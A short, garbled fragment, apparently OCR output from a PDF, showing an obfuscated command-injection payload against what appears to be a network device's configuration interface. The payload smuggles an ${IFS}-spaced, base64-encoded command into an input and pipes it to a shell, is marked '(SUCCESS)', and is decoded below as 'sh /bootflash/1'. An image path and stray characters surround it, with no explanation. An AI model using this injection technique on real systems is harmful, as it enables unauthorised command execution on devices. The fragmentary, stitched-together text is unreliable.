 :type=update:id= @pts/0:user= :cmd=configure terminal
; ;echo${IFS}c2ggL2Jvb3RmbGFzaC8x|base64${IFS}-d|sh\; (SUCCESS)
Input
c2ggL2Jvb3RmbGFzaC8x
ABC 22 3
Output
sh /bootflash/1